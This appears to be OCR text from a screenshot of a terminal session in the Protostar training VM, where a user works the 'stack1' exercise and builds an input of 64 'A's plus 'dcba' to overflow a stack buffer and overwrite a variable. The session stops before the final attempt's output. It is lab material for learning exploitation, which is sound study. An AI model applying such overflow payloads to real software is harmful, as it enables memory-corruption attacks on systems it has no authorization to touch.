 protostar [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Linux (none) 2.6.32-5-686 #1 SMP Mon Oct 3 04:15:24 UTC 2011 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
$ bash -i
user@protostar:~$ cd /opt/protostar/bin
user@protostar:/opt/protostar/bin$ ls
final0 format0 format3 heap1 net0 net3 stack1 stack4 stack7
final1 format1 format4 heap2 net1 net4 stack2 stack5
final2 format2 heap0 heap3 net2 stack0 stack3 stack6
user@protostar:/opt/protostar/bin$ ./stack1 HELLO
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ cd /tmp
user@protostar:/tmp$ python -c "print('A' * 68)" > ./exp
user@protostar:/tmp$ cat ./exp
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
user@protostar:/tmp$ cd /opt/protostar/bin
user@protostar:/opt/protostar/bin$ ./stack1 $(< /tmp/exp)
Try again, you got 0x41414141
user@protostar:/opt/protostar/bin$ cd /tmp
user@protostar:/tmp$ python -c "print('A' * 64 + 'dcba')" > ./exp
Right Ctrl
Type here to search
3:05 PM
12/21/2017